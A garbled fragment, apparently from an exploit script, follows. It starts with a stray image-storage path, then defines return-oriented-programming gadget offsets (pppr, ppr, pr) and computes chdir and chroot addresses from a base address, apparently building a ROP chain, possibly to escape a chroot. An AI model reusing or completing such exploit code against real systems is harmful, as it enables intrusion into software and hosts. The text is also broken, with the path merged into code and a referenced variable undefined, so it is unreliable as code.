 # pppr
pppr = ppppr +1
# ppr
ppr = pppr +1
# pr
pr = ppr +1
# chdir address
chdir_addr = base_addr + 0x000f2ba0
# chroot address
chroot_addr = base_addr + 0x000fd810